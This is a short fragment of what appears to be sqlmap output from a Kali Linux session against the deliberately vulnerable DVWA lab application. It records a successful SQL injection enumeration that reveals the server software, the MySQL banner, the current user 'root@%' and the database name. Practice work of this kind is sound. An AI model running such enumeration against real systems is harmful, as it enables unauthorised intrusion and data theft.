 [19:37:18] [INFO] the back-end DBMS is MySQL
[19:37:18] [INFO] fetching banner
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 4.1
banner: '5.0.51a-3ubuntu5'
[19:37:18] [INFO] fetching current user
current user: 'root@%'
[19:37:18] [INFO] fetching current database
current database: 'dvwa'
[19:37:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.217.144'
[*] ending @ 19:37:18 /2022-11-07/
(root㉿kali)-[~]